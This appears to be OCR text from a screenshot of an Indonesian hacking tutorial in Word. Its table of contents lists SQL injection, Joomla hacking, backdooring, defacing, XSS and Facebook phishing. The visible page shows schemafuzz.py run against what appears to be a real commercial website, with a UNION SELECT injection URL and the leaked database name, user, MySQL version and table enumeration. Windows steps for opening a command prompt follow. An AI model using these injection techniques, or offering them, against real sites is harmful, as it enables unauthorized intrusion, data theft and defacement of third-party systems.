 Materi [Compatibility Mode] - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Andrea Adelheid
Paste
Cut
Copy
Format Painter
Times New Ro 12
B I U abc x₂ x²
AaBbCcI AaBbCcI AaBbC AaBbCc AaBbCc AaBbCc AaBbC AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
Navigation
Search document
HEADINGS PAGES RESULTS
Sejarah singkat Hacker
Tingkatan dalam dunia Hacker
Intro Hacking Website
Instalasi XAMPP
Instalasi Python
Mencari target
SQL Injection versi 1- Schemafuzz (...
SQL Injection versi 2 - Manual (MyS...
Skenario tebak-tebakan ala Blind SQ...
Joomla Hacking
Halaman Admin
Backdooring
Deface
XSS Attack (hacking web paling ga...
Facebook Hacking dengan Phising...
Konsep penerapan
Email Hacking
Tip trik menghalau serangan Hacker...
Mencegah SQL Injection
Mencegah SQL Injection dengan...
SQL Injection versi 1- Schemafuzz (MySQL 5)
C:\Windows\system32\cmd.exe - schemafuzz.py -u "http://www.futuresfins.com...
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL: http://www.futuresfins.com/fin-detail.php?id=2+AND+1=2+UNION+SELECT+dar
kc0de,1,2,3,4,5,6,7,8,9,10--
[+] Evasion Used: "+" "--"
[+] 00:52:49
[-] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: Future_future2
User: Future_future2@localhost
Version: 5.1.54-0.dotdeb.0
[+] Number of tables names to be fuzzed: 338
[+] Number of column names to be fuzzed: 249
[+] Searching for tables and columns...
[!] Found a table called: images
[+] Now searching for columns inside table "images"
3. Disini penulis menggunakan sistem operasi Windows 8, jadi untuk menjalankan program
Run tekan Windows Key (tombol berlogo Windows di keyboard) + R. Ketikkan CMD >
OK.
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: cmd
PAGE 10 OF 48 6264 WORDS 100%
12:54 AM
1/27/2013